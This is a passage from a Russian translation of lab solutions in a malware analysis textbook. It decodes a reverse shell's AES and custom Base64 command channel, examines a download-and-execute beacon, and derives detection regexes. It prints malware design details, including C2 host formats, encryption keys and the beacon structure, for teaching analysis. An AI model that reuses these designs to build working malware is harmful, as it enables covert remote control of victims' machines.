(ImmLibЗапустить скрипт на Python) и укажите созданный скрипт. После запуска скрипт должен остановить отладчик на второй точке останова. На этом этапе
вредонос уже должен был записать в свой каталог один файл. Пройдите в каталог
вредоноса и найдите там файл с самой свежей датой записи. Откройте его, предварительно поменяв расширение на .bmp. Вы должны увидеть расшифрованный снимок
экрана, сделанный ранее вредоносной программой.
Работа 13.3
Краткие ответы
1. В ходе динамического анализа можно получить данные, которые выглядят как
случайный набор байтов и могут быть зашифрованы. В выводе программы
не обнаружилось никаких интересных строк, поэтому никаких других признаков
шифрования не найдено.
2. При поиске инструкций xor нашлось шесть разных функций, которые могут быть
связаны с кодированием, но метод кодирования по-прежнему остается неизвестным.
Приложение В. Решения лабораторных работ 651
3. Все три методики указывают на алгоритм AES (Advanced Encryption Standard —
продвинутый стандарт шифрования), который связан со всеми шестью функциями, найденными ранее. Плагин IDA Entropy также нашел нестандартную индексную строку для Base64; нет никаких признаков того, что она имеет отношение
к инструкциям xor.
4. Вредонос использует AES и нестандартный шифр на основе Base64.
5. В алгоритме AES используется ключ ijklmnopqrstuvwx. Ключом для нестандартного шифра на основе Base64 является индексная строка:
CDEFGHIJKLMNOPQRSTUVWXYZABcdefghijklmnopqrstuvwxyzab0123456789+/
6. Индексной строки достаточно для нестандартной реализации Base64. Для расшифровки AES помимо ключа могут понадобиться и другие переменные: алгоритм создания ключа (если таковой используется), его размер, режим работы
и, если потребуется, вектор инициализации.
7. Вредонос создает обратную командную оболочку, в которой входящие команды
декодируются с помощью нестандартного шифра на основе Base64, а исходящие
ответы шифруются с использованием AES.
8. Пример того, как можно расшифровать данные, приводится ниже.
Подробный анализ
Базовый динамический анализ показывает, что вредонос пытается найти IP-адрес домена www.practicalmalwareanalysis.com и подключиться к нему по TCP, используя порт 8910.
Если воспользоваться Netcat и отправить в это соединение некоторые данные, в ответ придет случайный набор байтов без каких-либо узнаваемых строк. Затем, если
разорвать соединение со стороны Netcat, мы получим следующее сообщение:
ERROR: API
= ReadConsole.
error code = 0.
message
= The operation completed successfully.
В полученном выводе мы видим признаки, которые связывают его со строками,
найденными ранее: www.practicalmalwareanalysis.com, ERROR: API = %s., error code
= %d., message = %s. И ReadConsole. Есть и другие интересные строки, такие как
WriteConsole и DuplicateHandle: они могут быть частью сообщений об ошибках по
аналогии с ReadConsole.
Случайный набор байтов, полученный в ходе динамического анализа, указывает
на использование кодирования, хотя мы не знаем, что именно кодируется. Судя по
некоторым строкам (Data not multiple of Block Size, Empty key, Incorrect key length
и Incorrect block length), вредонос выполняет шифрование.
Мы нашли шесть функций, содержащих инструкции xor; при этом были отсеяны инструкции, которые обнуляют регистры, и библиотечные вызовы. Это
большой улов, поэтому пока просто пометим их и посмотрим, как они впишутся
в результаты нашего дальнейшего анализа. В табл. 13.2Л перечислены имена, которые мы используем для этих функций вместо стандартных меток, выбранных
средой IDA Pro.
13
652 Приложения
Таблица 13.2Л. Функции, содержащие подозрительные инструкции xor
Новое имя функции
Адрес функции
s_xor1
00401AC2
s_xor2
0040223A
s_xor3
004027ED
s_xor4
00402DA8
s_xor5
00403166
s_xor6
00403990
В листинге 13.9Л представлены константы, которые мы нашли с помощью плагина FindCrypt2 для IDA Pro.
Листинг 13.9Л. Вывод FindCrypt2
40CB08:
40CF08:
40D308:
40D708:
40DB08:
40DF08:
40E308:
40E708:
Found 8
found
found
found
found
found
found
found
found
known
const array Rijndael_Te0 (used
const array Rijndael_Te1 (used
const array Rijndael_Te2 (used
const array Rijndael_Te3 (used
const array Rijndael_Td0 (used
const array Rijndael_Td1 (used
const array Rijndael_Td2 (used
const array Rijndael_Td3 (used
constant arrays in total.
in
in
in
in
in
in
in
in
Rijndael)
Rijndael)
Rijndael)
Rijndael)
Rijndael)
Rijndael)
Rijndael)
Rijndael)
В листинге 13.9Л упоминается Rijndael («Рэндал») — изначальное название
шифра AES. Если изучить перекрестные ссылки, становится очевидно, что функции
s_xor2 и s_xor4 связаны с константами шифрования (_TeX), а s_xor3 и s_xor5 имеют
отношение к константам расшифровки (_TdX).
Плагин PEiD KANAL показывает константы алгоритма AES примерно в том же
месте. В листинге 13.10Л представлен вывод утилиты PEiD. Строки S и S-inv обозначают структуры S-box, которые являются основными компонентами некоторых
криптографических алгоритмов.
Листинг 13.10Л. Вывод PEiD KANAL
RIJNDAEL [S] [char] :: 0000C908 :: 0040C908
RIJNDAEL [S-inv] [char] :: 0000CA08 :: 0040CA08
Наконец, плагин IDA Entropy показывает участки с повышенной энтропией. Прежде всего участки с высокой 8-битной энтропией (каждый по 256 бит и с энтропией
не меньше 7,9) расположены на отрезке между 0x0040C900 и 0x0040CB00 — там же,
где мы нашли структуры S-box. Если изучить участки с высокой 6-битной энтропией
(каждый по 64 бита с энтропией не меньше 5,95), можно найти отрезок в разделе
.data между 0x004120A3 и 0x004120A7, как показано на рис. 13.5Л.
Выше мы видим строку, которая начинается по адресу 0x004120A4 и содержит
все 64 символа из кодировки Base64:
CDEFGHIJKLMNOPQRSTUVWXYZABcdefghijklmnopqrstuvwxyzab0123456789+/
Приложение В. Решения лабораторных работ 653
Рис. 13.5Л. Участки повышенной 6-битной энтропии,
найденные с помощью плагина IDA Entropy
Нужно отметить, что это необычная строка для Base64, поскольку большие AB
и маленькие ab были передвинуты в конец соответствующих участков с прописными
и строчными буквами. Похоже, этот вредонос использует видоизмененную версию
алгоритма Base64.
Рассмотрим связь между ранее найденными функциями, содержащими инструкции xor, и другой информацией, которую нам удалось собрать. Судя по местоположению констант «Рэндала», можно с уверенностью сказать, что функции s_xor2
и s_xor4 имеют отношение к шифрованию методом AES, а функции s_xor3 и s_xor5
участвуют в расшифровке с помощью того же алгоритма.
Код функции s_xor6 показан на рис. 13.6Л.
13
Рис. 13.6Л. Цикл с кодированием на основе XOR внутри s_xor6
654 Приложения
Цикл на рис. 13.6Л содержит инструкцию xor , которая свидетельствует о том,
что s_xor6 используется для кодирования. Переменная arg_0 является указателем на
исходный буфер, который нужно преобразовать, а arg_4 указывает на буфер с материа
лом для инструкции xor. Как видно по трем ссылкам в строке , с каждой итерацией
цикл обновляет счетчик arg_4 и оба указателя на буферы (arg_0 и arg_4).
Чтобы определить, имеет ли s_xor6 отношение к другим функциям кодирования,
мы изучим ее перекрестные ссылки. Функция, которая вызывает s_xor6, начинается
по адресу 0x0040352D. На рис. 13.7Л показана схема перекрестных ссылок, которые
от нее исходят.
Рис. 13.7Л. Взаимосвязь между функциями шифрования
Здесь мы видим, что s_xor6 в самом деле имеет отношение к другим функциям
шифрования на основе AES, таким как s_xor2 и s_xor4.
И хотя мы нашли признаки того, что функции s_xor3 и s_xor5 тоже участвуют
в кодировании, их связь с другими функциями менее очевидна. Например, если
взять перекрестную ссылку, ведущую к s_xor5, можно увидеть, что два участка,
с которых делается этот вызов (0x004037EE и 0x0040392D), содержат корректный код,
но сами блоки не оформлены в виде функций. Это говорит о том, что, несмотря на
наличие алгоритма AES, вредонос не занимается расшифровкой, поэтому процедуры
дешифрования, найденные в самом начале, никогда не используются.
Узнав, откуда вызывается функция расшифровки s_xor5 (0x00403745), мы воссоздали схему вызовов, которые исходят от нее и от 0x0040352D (рис. 13.8Л). Переименуем эти функции в s_AES_decrypt и s_AES_encrypt.
Здесь более четко прослеживается связь между всеми функциями алгоритма AES,
и, как можно видеть, все они (кроме s_xor1) относятся к реализации шифрования.
Внутри s_xor1 содержится несколько ответвлений кода, предусмотренных на
случай передачи некорректных аргументов. Там же мы видим сообщения об ошибках, такие как Empty key, Incorrect key length и Incorrect block length. По всей
видимости, это код, отвечающий за инициализацию ключа.
Чтобы подтвердить, что код инициализирует ключ, можно попытаться найти
связь между этой и ранее найденными AES-функциями. Если взглянуть на код,
который вызывает s_xor1 , мы видим, что перед этим он использует ссылку на
unk_412EF8. Данный сдвиг передается в s_xor1 с помощью ECX. Среди других ссылок
на unk_412EF8 можно выделить адрес 0x401429 — это один из участков, на которых
Приложение В. Решения лабораторных работ 655
сдвиг unk_412EF8 загружается в ECX прямо перед вызовом s_AES_encrypt. Адрес
unk_412EF8, вероятно, является объектом языка C++, который представляет алгоритм шифрования AES, а s_xor1 его инициализирует.
Рис. 13.8Л. Связь между функциями, содержащими инструкции xor, и алгоритмом AES
Вернувшись обратно к s_xor1, мы видим, что сообщение Empty key выводится
после проверки аргумента arg_0. Из этого можно сделать вывод, что arg_0 является
ключом. Если взглянуть на то, как подготавливается этот аргумент в главной функции рядом с вызовом s_xor1 (по адресу 0x401895), можно заметить, что он связан
со строкой ijklmnopqrstuvwx, которая помещается в стек. Эта строка и есть ключ,
который используется вредоносом для алгоритма AES.
Суммируем все, что мы знаем об использовании AES в этой программе.
s_AES_encrypt используется в функции по адресу 0x0040132B. Шифрование
происходит между вызовами ReadFile и WriteFile.
Функция s_xor1 отвечает за инициализацию AES и вызывается в начале про-
цесса.
Функция s_xor1 устанавливает для AES пароль ijklmnopqrstuvwx.
Помимо AES мы обнаружили потенциальное применение нестандартного шифра
на основе Base64, используя плагин IDA Entropy (см. рис. 13.5Л). Ссылки на строку
CDEFGHIJKLMNOPQRSTUVWXYZABcdefghijklmnopqrstuvwxyzab0123456789+/ говорят о том,
что она находится в функции по адресу 0x0040103F. Эта функция выполняет индексированный поиск по данной строке, а код, который ее вызывает (0x00401082),
делит строку на отрезки длиной 4 байта. Таким образом, по адресу 0x00401082
расположена нестандартная функция кодирования методом Base64, а функция, из
которой она вызывается (0x0040147C), занимается декодированием и находится
между вызовами ReadFile и WriteFile. Такой же подход, но в другом месте, мы наблюдали и в случае с алгоритмом AES.
Прежде чем расшифровывать данные, мы должны понять, как они связаны с алгоритмом шифрования. Нам уже известно, что функция, которая начинается с адреса
0x0040132B, выполняет кодирование на основе AES. В листинге 13.11Л показан код,
13
656 Приложения
который вызывает эту функцию. Вызов 0x0040132B находится в начале нового потока, созданного с помощью операции CreateThread . В связи с этим переименуем
0x0040132B в aes_thread.
Листинг 13.11Л. Аргументы вызова CreateThread для выполнения aes_thread
00401823
00401826
00401829
0040182C
0040182F
00401835
00401838
0040183B
0040183C
0040183E
00401841
00401842
00401847
00401849
0040184B
mov
mov
mov
mov
mov
mov
lea
push
push
lea
push
push
push
push
call
eax, [ebp+var_18]
[ebp+var_58], eax
ecx, [ebp+arg_10]
[ebp+var_54], ecx
edx, dword_41336C
[ebp+var_50], edx
eax, [ebp+var_3C]
eax
0
ecx, [ebp+var_58]
ecx
offset aes_thread
0
0
ds:CreateThread
; lpThreadId
; dwCreationFlags
;
;
;
;
lpParameter
lpStartAddress
dwStackSize
lpThreadAttributes
Аргументы начальной функции потока передаются в виде адреса переменной
var_58. Далее мы видим три переменные, которые помещаются в стек относительно var_58:
var_18 сохраняется в var_58
.
arg_10 сохраняется в var_54
.
dword_41336C сохраняется в var_50
.
Мы видим, как эти аргументы используются внутри aes_thread (0x40132B).
В листинге 13.12Л показан отрезок aes_thread с вызовами ReadFile и WriteFile,
а также с источником дескрипторов, которые им передаются.
Листинг 13.12Л. Дескрипторы, которые передаются в ReadFile и WriteFile внутри aes_thread
0040137A
0040137D
...
004013A2
004013A8
004013AA
004013AB
...
0040144A
00401450
00401453
00401454
mov
mov
eax, [ebp+arg_0]
[ebp+var_BE0], eax
mov
mov
push
call
ecx, [ebp+var_BE0]
edx, [ecx]
edx
ds:ReadFile
mov
mov
push
call
eax, [ebp+var_BE0]
ecx, [eax+4]
ecx
ds:WriteFile
; hFile
; hFile
Как видно в строке
листинга 13.11Л, значение, которое передается вызову
, можно связать с переменными var_58/var_18, если вернуться чуть на-
ReadFile
Приложение В. Решения лабораторных работ 657
зад. В строке того же листинга аргумент вызова WriteFile можно связать с переменными var_54/arg_10.
Отследив место создания дескрипторов, мы обнаружили, что переменные var_58
и var_18 ссылаются на канал, созданный ранее в этой функции по адресу 0x0040132B.
Этот канал подключен к выводу командной оболочки, запущенной с помощью вызова CreateProcess по адресу 0x0040177B, как показано в листинге 13.13Л. В ее потоки
stdout и stderr копируется команда hSourceHandle.
Листинг 13.13Л. Подключение канала к выводу командной оболочки
00401748
0040174B
0040174E
00401751
mov
mov
mov
mov
ecx, [ebp+hSourceHandle]
[ebp+StartupInfo.hStdOutput], ecx
edx, [ebp+hSourceHandle]
[ebp+StartupInfo.hStdError], edx
Происхождение другого дескриптора, который передается вызову WriteFile
внутри aes_thread (var_54/arg_10), можно отследить вплоть до параметра, полученного из функции _main (0x00401879); это сетевой сокет, созданный с помощью
вызова connect.
Функция aes_thread (0x0040132B) считывает вывод запущенной командной
оболочки, шифрует его и записывает в сетевой сокет.
Нестандартный шифр на основе Base64 (0x00401082) тоже используется внутри
функции (0x0040147C), которая запускается в собственном потоке. Отслеживание
его ввода аналогично отслеживанию аргументов потока с алгоритмом AES, но наоборот: поток Base64 считывает ввод из удаленного сокета и, декодировав его,
направляет результат на ввод командной оболочки.
Видоизмененное декодирование методом Base64
Теперь, когда мы знаем оба метода кодирования, которые используются этим вредоносом, попробуем расшифровать данные. Начнем с нестандартной кодировки
Base64 и будем исходить из того, что строка BInaEi== является частью перехваченного сетевого трафика, поступающего с удаленного сайта. В листинге 13.14Л показан скрипт, написанный специально для расшифровки данных, закодированных
с помощью видоизмененной реализации Base64.
Листинг 13.14Л. Скрипт для расшифровки нестандартной версии Base64
import string
import base64
s = ""
tab = 'CDEFGHIJKLMNOPQRSTUVWXYZABcdefghijklmnopqrstuvwxyzab0123456789+/'
b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
ciphertext = 'BInaEi=='
for ch in ciphertext:
13
658 Приложения
if (ch in tab):
s += b64[string.find(tab,str(ch))]
elif (ch == '='):
s += '='
print base64.decodestring(s)
ПРИМЕЧАНИЕ
Код в листинге 13.14Л является универсальным и может быть адаптирован
под любую нестандартную реализацию Base64. Для этого достаточно переопределить переменную tab.
Преобразуем строку с помощью этого скрипта, чтобы узнать, какая команда
передается в консоль. В листинге 13.15Л показан вывод, из которого следует, что
злоумышленник отправляет запрос на получение листинга каталога (dir).
Листинг 13.15Л. Вывод скрипта для декодирования нестандартной версии Base64
$ python custom_b64_decrypt.py
dir
Расшифровка алгоритма AES
Преобразовать тот конец командного канала, который зашифрован с помощью
алгоритма AES, будет немного сложнее. Допустим, что вредонос отправляет необработанный поток данных, показанный в листинге 13.16Л.
Листинг 13.16Л. Сетевой трафик, зашифрованный с помощью AES
00000000
00000010
00000020
00000030
00000040
00000050
00000060
00000070
00000080
37
4f
cf
4a
ec
bb
ee
a6
af
f3
af
86
53
60
27
11
76
64
1f
98
11
f0
b2
dd
09
b0
af
04
a4
0d
11
23
47
99
22
a6
51
c8
c5
0f
00
b6
20
13
d1
20
76
35
57
7b
be
49
ee
43
e0
98
38
6d
28
0b
3b
a9
f1
b5
a6
5c
4f
fa
0f
df
38
f5
86
4d
9c
b7
4d
66
de
2d
47
ac
d5
c5
c9
c1
10
be
2f
f6
b6
51
ab
c8
7b
95
6e
56
c2
0f
8f
66
bf
81
17
ef
06
c8
65
a5
78
29
93
9e
6a
78
6f
20
cb
40
79
bb
d7
12
cb
00
89
51
1d
2f
ca
c4
db
2f
49
92
c5
df
c1
9e
8d
bd
91
39
7...Q ..
O....v..
.....58\
JS...WmO
.`.#.{(.
.'.G....
.... I;.
.v."...8
.d...C..
....e ..
M.Q...Q.
...fx@..
....)y/.
M.{.....
f.......
..n.j...
-/V.x./.
G...o.I9
Библиотека PyCrypto содержит удобные криптографические процедуры для
работы с подобными данными. Используя код из листинга 13.17Л, мы можем расшифровать этот поток.
Листинг 13.17Л. Скрипт для расшифровки методом AES
from Crypto.Cipher import AES
import binascii
raw = '
' 4f af
' cf 86
' 4a 53
' ec 60
37
98
11
f0
b2
f3
a4
0d
11
23
1f
c8
c5
0f
00
04
76
35
57
7b
51
98
38
6d
28
20
a6
5c
4f
fa
e0
4d
9c
b7
4d
b5
d5
c5
c9
c1
86
51
ab
c8
7b
ac
8f
66
bf
81
b6
a5
78
29
93
0f
cb
40
79
bb
65
51
1d
2f
ca
20
c5
df
c1
9e
89 92 ' + \
' + \
' + \
' + \
' + \
Приложение В. Решения лабораторных работ 659
'
'
'
'
bb
ee
a6
af
27
11
76
64
dd
09
b0
af
47
99
22
a6
b6
20
13
d1
be
49
ee
43
0b
3b
a9
f1
0f
df
38
f5
66
de
2d
47
10
be
2f
f6
95
6e
56
c2
17
ef
06
c8
9e
6a
78
6f
d7
12
cb
00
c4
db
2f
49
8d
bd
91
39
' + \
' + \
' + \
'
ciphertext = binascii.unhexlify(raw.replace(' ',''))
obj = AES.new(‘ijklmnopqrstuvwx', AES.MODE_CBC)
print 'Plaintext is:\n' + obj.decrypt(ciphertext)
Переменная raw, объявленная в строке , содержит необработанный сетевой трафик, представленный в листинге 13.16Л. Функция raw.replace в строке удаляет
пробелы из строки raw, а binascii.unhexlify переводит шестнадцатеричные данные
в двоичный вид. Вызов AES.new в строке
создает новый объект AES с подходящим паролем и режимом работы, что дает возможность выполнить последующий
вызов для расшифровки.
Вывод этого скрипта показан в листинге 13.18Л. Обратите внимание на то, что
эти перехваченные данные оказались всего лишь приглашением командной строки.
Листинг 13.18Л. Вывод скрипта для расшифровки методом AES
$ python aes_decrypt.py
Plaintext is:
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\user\Desktop\13_3_demo>
Подводные камни криптографии
В лабораторной работе 13.3 процедуры из библиотеки PyCrypto работают успешно
без каких-либо изменений, но при самостоятельной реализации кода для расши
фровки данных можно столкнуться со множеством проблем.
Блочные криптографические алгоритмы имеют много потенциальных режимов
работы, таких как ECB (Electronic Code Book — режим электронной кодовой
книги), CBC (Cipher Block Chaining — режим сцепления блоков шифротекста)
и CFB (Cipher Feedback — режим обратной связи по шифротексту). Каждый из
них требует выполнения определенного набора шагов между кодированием или
декодированием отдельных блоков, а для некоторых помимо пароля нужно указать
вектор инициализации. Если ваш код не совпадает с исходной реализацией, расшифровка может получиться лишь частичной или вовсе не дать результатов.
В этой лабораторной работе ключ был предоставлен напрямую. У другой реализации может быть свой способ создания ключа на основе пароля, хранящегося
в виде строки или предоставленного пользователем. В таких случаях необходимо
отдельно идентифицировать и воспроизвести алгоритм генерирования ключа.
Даже если алгоритм является стандартным, у него могут быть параметры, которые нужно подобрать. Например, один и тот же шифр может поддерживать
разные размеры ключа или блока, количество итераций при кодировании или
декодировании и стратегии выравнивания.
13
660 Приложения
Работа 14.1
Краткие ответы
1. Программа содержит функцию URLDownloadToCacheFile, которая использует
интерфейс COM. Когда вредонос использует этот интерфейс, основная часть
содержимого его HTTP-запросов генерируется самой системой, поэтому к ним
нельзя подобрать эффективные сетевые сигнатуры.
2. Исходные элементы представляют собой имя пользователя и часть GUID системы. Идентификатор GUID является уникальным для каждой отдельно взятой
ОС, и его шестибайтный отрезок, входящий в состав сигнала, должен быть достаточно узнаваемым. Имя пользователя зависит от того, кто находится в системе.
3. Злоумышленник может отслеживать отдельные компьютеры с вредоносными
загрузчиками и атаковать конкретных пользователей.
4. Это не стандартная кодировка Base64, так как для выравнивания в ней используется буква a вместо знака равенства (=).
5. Этот вредонос загружает и выполняет дополнительный код.
6. Нам следует сосредоточиться на таких элементах взаимодействия вредоноса, как
доменное имя, двоеточия и дефисы, найденные в закодированном тексте. Также
стоит обратить внимание на тот факт, что последний символ закодированной
части URI совпадает с именем PNG-файла.
7. Системы защиты могут попытаться использовать другие элементы помимо URI,
не осознавая того, что они определяются самой ОС. В большинстве случаев
строка в кодировке Base64 заканчивается буквой a, в результате чего имя файла
обычно выглядит как a.png. Но если длина имени пользователя делится на 3
без остатка, последний символ в его закодированной версии будет определять
как окончание кодировки, так и название файла. В этом случае файл может называться как угодно.
8. Рекомендуемые сигнатуры будут представлены в ходе развернутого анализа.
Подробный анализ
У нас нет перехваченных пакетов, сгенерированных этим вредоносом, поэтому, чтобы понять принцип его работы, воспользуемся динамическим анализом. Запустив
программу, мы увидим сигнал наподобие того, который показан в листинге 14.1Л.
Листинг 14.1Л. Сигнальный запрос при первом запуске вредоноса
GET /NDE6NzM6N0U6Mjk6OTM6NTYtSm9obiBTbWl0aAaa/a.png HTTP/1.1
Accept: */*
UA-CPU: x86
Accept-Encoding: gzip, deflate
Приложение В. Решения лабораторных работ 661
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727;
.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
ПРИМЕЧАНИЕ
Если вам не удается увидеть сигнал, убедитесь в том, что DNS-запросы
перенаправлены к локальной системе и что такие программы, как Netcat или
INetSim, принимают входящие соединения на порте 80.
По этому единственному сигналу сложно сказать, какие из компонентов встроены
в код. Но, если запустить вредонос несколько раз, становится очевидно, что он постоянно генерирует один и тот же сигнал. Если же у вас под рукой есть другая система,
попробуйте запустить в ней эту программу. В листинге 14.2Л показан результат,
который при этом можно получить.
Листинг 14.2Л. Сигнальный запрос при втором запуске вредоноса на другом компьютере
GET /OTY6MDA6QTI6NDY6OTg6OTItdXNlcgaa/a.png HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
Из этого примера очевидно, что поле User-Agent генерируется динамически или
выбирается из нескольких вариантов. На самом деле простая проверка с помощью
Internet Explorer на втором компьютере показывает, что поле User-Agent , используемое обычным браузером, совпадает с тем, которое мы увидели внутри
сигнала. Это говорит о том, что данный вредонос, скорее всего, использует API
COM. Если сравнить URI, можно заметить, что строка aa/a.png остается неизменной.
Перейдем к статическому анализу. Загрузим вредонос в IDA Pro, чтобы исследовать его сетевые возможности. Глядя на таблицу импорта, можно уверенно сказать,
что для отправки сигнала используется функция URLDownloadToCacheFileA. Применение COM API согласуется с результатами динамической проверки, согласно
которым разные системы генерируют разные поля User-Agent; при этом данное поле
совпадает с тем, которое используется в Internet Explorer.
Похоже, что URLDownloadToCacheFileA — единственная сетевая функция в этой
программе, поэтому проанализируем процедуру по адресу 0x004011A3, из которой
она вызывается. Мы сразу же видим, что эта процедура вызывает URLDownloadToCa
cheFileA и CreateProcessA. В связи с этим переименуем ее в downloadNRun с помощью IDA Pro. Внутри downloadNRun можно заметить, что прямо перед вызовом
URLDownloadToCacheFileA упоминается следующая строка:
http://www.practicalmalwareanalysis.com/%s/%c.png
14
662 Приложения
Эта строка форматирования используется в качестве аргумента для вызова
sprintf, вывод которого передается в функцию URLDownloadToCacheFileA. Очевидно,
что имя PNG-файла состоит из одного символа и определяется значением %c, а средний сегмент URI состоит из значения %s. Чтобы понять, как генерируется сигнал,
пройдем вверх по коду и найдем источники параметров %s и %c. В листинге 14.3Л
показан соответствующий участок кода с комментариями.
Листинг 14.3Л. Комментарии к коду, где создаются аргументы вызова sprintf
004011AC
004011AF
004011B0
004011B5
004011B8
004011BE
004011C1
004011C7
004011CA
004011D0
004011D7
004011D8
004011DB
mov
push
call
add
mov
mov
add
mov
mov
movsx
push
mov
push
eax, [ebp+Str]
eax
_strlen
esp, 4
[ebp+var_218], eax
ecx, [ebp+Str]
ecx, [ebp+var_218]
dl, [ecx-1]
[ebp+var_214], dl
eax, [ebp+var_214]
eax
ecx, [ebp+Str]
ecx
; Str передается в качестве аргумента
; Str
; var_218 содержит размер строки
;
;
;
;
;
ecx указывает на конец строки
dl получает последний символ строки
var_214 содержит последний символ строки
eax содержит последний символ строки
%c содержит последний символ строки
; аргумент %s содержит строку Str
Код в листинге 14.3Л подготавливает аргументы %s и %c, которые позже передаются в функцию sprintf. Первый из них попадает в стек в строке 0x004011DB,
а второй — в строке 0x004011D7.
Код, идущий перед этим (0x004011AC–0x004011CA), отвечает за копирование
последнего символа %s в %c. Сначала strlen вычисляет конец строки (0x004011AC–
0x004011B8). Затем последний символ %s копируется в локальную переменную
var_214, которая используется для %c (0x004011BE–0x004011CA). Таким образом,
в итоговом URI имя файла %c всегда совпадает с последним символом строки %s.
Это объясняет, почему в обоих примерах имя файла равно a.
Чтобы определить параметры строки форматирования, перейдем к вызывающей
функции, которая на самом деле является главной. На рис. 14.1Л показано ее схематическое представление, включая цикл Sleep и ссылку на вызов downloadNRun.
Похоже, что функция, которая находится прямо перед циклом и помечена как
sub_4010BB, модифицирует строку, переданную вызову downloadNRun (0x004011A3).
Вызов downloadNRun принимает два аргумента: входящий и исходящий. Изучив
функцию sub_4010BB, мы видим, что она содержит две процедуры, одной из которых является операция strlen. Во второй процедуре (0x401000) находятся ссылки
на стандартную строку Base64: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
vwxyz0123456789+/.
Тем не менее процедура sub_401000 не является стандартным алгоритмом кодирования методом Base64. Функции Base64 обычно содержат статическую ссылку
на знак равенства (=), который используется для выравнивания в конце 4-байтного
блока символов. Многие реализации имеют две ссылки на знак =, поскольку выравнивание блока может происходить по двум символам.
Приложение В. Решения лабораторных работ 663
Рис. 14.1Л. Цикл Sleep и функция downloadNRun
На рис. 14.2Л показано одно из разветвлений, где функция кодирования Base64
(0x401000) может выбрать либо кодирующий, либо выравнивающий символ. В правой части схемы показан маршрут для выбора выравнивающего символа вместо
стандартного знака =.
Рис. 14.2Л. Кодирующая функция Base64 (0x401000) с нестандартным выравниванием
Внутри функции main, сразу перед основной (внешней) процедурой кодирования, мы видим вызовы GetCurrentHwProfileA, GetUserName и sprintf, а также строки
%c%c:%c%c:%c%c:%c%c:%c%c:%c%c и %s-%s. Шесть байт из идентификатора GUID,
полученного из GetCurrentHwProfileA, выводятся в формате MAC-адреса (в шестнадцатеричной системе с двоеточиями между отдельными байтами) и становятся
первым параметром в строке %s-%s . В качестве второго параметра берется имя
14
664 Приложения
пользователя. Таким образом, исходная строка имеет следующий вид (HH представляет шестнадцатеричный байт):
HH:HH:HH:HH:HH:HH-имя_пользователя
Чтобы убедиться в корректности этого формата, декодируем строку NDE6NzM6N
0U6Mjk6OTM6NTYtSm9obiBTbWl0aAaa, которую мы нашли ранее в ходе динамического
анализа (см. листинг 14.1Л). В результате получим 41:73:7E:29:93:56John Smith\
x06\x9a. Как вы помните, этот вредонос использует стандартную версию Base64, но
с символом a для выравнивания. Дополнительные символы, которые идут за John
Smith, получились из-за применения стандартной кодировки, в которой окончание
aa считается частью строки, а не выравниванием.
Мы определили источник сигнала. Теперь посмотрим, что происходит при получении каких-нибудь данных. Вернувшись к функции URLDownloadToCacheFileA
(0x004011A3, помечена как downloadNRun), мы видим, что в случае успешного разветвления выполняется операция CreateProcessA; в качестве параметра она принимает
путь, полученный из вызова URLDownloadToCacheFileA. Загрузив файл, вредонос
выполняет его и завершает работу.
Сетевые сигнатуры
Среди ключевых статических элементов сетевой сигнатуры следует выделить
двоеточия и дефисы, которые обеспечивают выравнивание байтов аппаратного
профиля и имени пользователя. Однако поиск по этим элементам может оказаться
затруднительным, поскольку, прежде чем передавать данные по сети, вредонос применяет к ним кодировку Base64. В табл. 14.1Л показан процесс преобразования этих
символов, а также шаблон, по которому следует их искать.
Таблица 14.1Л. Статический шаблон в рамках кодировки Base64
Оригинал
41:
73:
7E:
29:
Закодированная NDE6 NzM6 N0U6 Mjk6
версия
93:
56-
Joh
OTM6 NTYt Sm9o
nS
mit
h..
biBT
bWl0
aAaa
Поскольку каждое двоеточие в исходной строке является третьим символом
в каждой тройке, при кодировании методом Base64 из него берутся все биты в че
твертом символе каждой четверки. Поэтому каждый четвертый символ в нижней
части таблицы равен 6, а ввиду использования дефиса шестая четверка всегда будет
заканчиваться на t. Итак, мы знаем, что URI никогда не будет короче 24 символов;
мы также знаем, где именно должны находиться четыре цифры 6 и одна буква t. Еще
нам известен набор символов, из которых может состоять остальная часть адреса,
и тот факт, что имя для загрузки представляет собой один символ, который совпадает с окончанием пути.
Теперь мы можем составить регулярное выражение. Вот первый вариант:
/\/[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]
{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}t([A-Z0-9a-z+\/]{4}){1,}\//
Приложение В. Решения лабораторных работ 665
Одним из ключевых элементов этого шаблона является участок [A-Z0-9a-z+\/],
выделенный жирным шрифтом. Он охватывает все символы в кодировке Base64.
Чтобы наше выражение было более наглядным, заменим этот отрезок греческой
буквой омега (Ω):
/\/Ω{3}6Ω{3}6Ω{3}6Ω{3}6Ω{3}6Ω{3}t(Ω{4}){1,}\//
Теперь раскроем множественные символы:
/\/ΩΩΩ6ΩΩΩ6ΩΩΩ6ΩΩΩ6ΩΩΩ6ΩΩΩt(ΩΩΩΩ){1,}\//
Здесь видно, что данное регулярное выражение охватывает блоки из четырех
символов, которые заканчиваются на 6 и t. Оно нацелено на первый сегмент URI
со статическими символами.
Второе регулярное выражение подходит для строки Base64 длиной как минимум
25 символов. Имя файла состоит из одного символа, за которым идет расширение
.png; это имя совпадает с последним символом предыдущего сегмента. Соответствующее выражение представлено ниже:
/\/[A-Z0-9a-z+\/]{24,}\([A-Z0-9a-z+\/]\)\/\1.png/
Если применить к нему сокращения, которые мы использовали в предыдущем
случае, получится следующий результат:
/\/Ω{24,}\(Ω\)\/\1.png/
Здесь \1 обозначает первый элемент, захваченный между скобками, то есть последний символ строки Base64 перед косой чертой (/).
Теперь, получив два регулярных выражения для идентификации шаблонов,
